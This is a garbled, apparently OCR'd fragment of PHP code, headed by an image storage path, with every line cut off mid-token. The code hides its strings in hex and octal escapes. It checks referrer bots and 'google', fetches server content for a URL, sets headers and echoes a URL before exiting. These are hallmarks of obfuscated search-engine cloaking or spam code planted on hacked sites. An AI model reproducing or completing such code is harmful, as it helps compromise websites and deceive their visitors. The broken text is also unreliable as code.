
0 || $check1 == "\x31") {
$data1["\x61\143\x74\x69\
"\x72\x61\x6e\x64\137\170
getServerCont($url_words, 
header("\x43\157\156\x74\
echo $check_url4; die; } 
$data1["\x72\145\x71\137\x
y9g2v; NCTYN: function che
= false; $referbots =
"\x67\157\x6f\147\154\145